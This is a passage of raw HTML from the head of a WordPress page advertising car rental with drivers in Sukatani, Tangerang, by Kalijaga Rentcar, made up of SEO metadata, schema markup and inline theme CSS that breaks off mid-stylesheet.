

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang
body_size: 27447
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rental Mobil Sukatani Tangerang Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Sukatani Tangerang - Kalijaga agen jasa sewa mobil yang handal dan terpercaya di pandu dengan pengemudi yang siap melayani anda" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Rental Mobil Sukatani Tangerang Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Sukatani Tangerang - Kalijaga agen jasa sewa mobil yang handal dan terpercaya di pandu dengan pengemudi yang siap melayani anda" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-11-30T15:46:01+00:00" /><meta property="article:modified_time" content="2023-05-14T03:00:30+00:00" /><meta property="og:image" content="https://www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="685" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="9 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Sukatani Tangerang","datePublished":"2018-11-30T15:46:01+00:00","dateModified":"2023-05-14T03:00:30+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang"},"wordCount":1722,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=1200%2C685&ssl=1","articleSection":["Sewa Mobil Tangerang"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang","url":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang","name":"Rental Mobil Sukatani Tangerang Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=1200%2C685&ssl=1","datePublished":"2018-11-30T15:46:01+00:00","dateModified":"2023-05-14T03:00:30+00:00","description":"Rental Mobil Sukatani Tangerang - Kalijaga agen jasa sewa mobil yang handal dan terpercaya di pandu dengan pengemudi yang siap melayani anda","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=1200%2C685&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=1200%2C685&ssl=1","width":1200,"height":685,"caption":"Rental Mobil poris"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Sukatani Tangerang"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Sukatani Tangerang Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
